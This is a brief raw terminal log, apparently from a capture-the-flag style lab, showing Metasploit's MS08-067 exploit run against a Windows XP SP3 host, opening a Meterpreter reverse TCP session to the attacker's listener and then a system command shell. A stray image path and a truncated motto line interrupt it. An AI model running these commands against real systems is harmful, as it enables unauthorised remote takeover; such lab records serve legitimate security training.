 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST tun0
LHOST => 10.10.14.8
"the quieter you become, the more you ar
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.4:1032) at 2023-09-12 04:49:23 -0400
meterpreter > shell
Process 1044 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>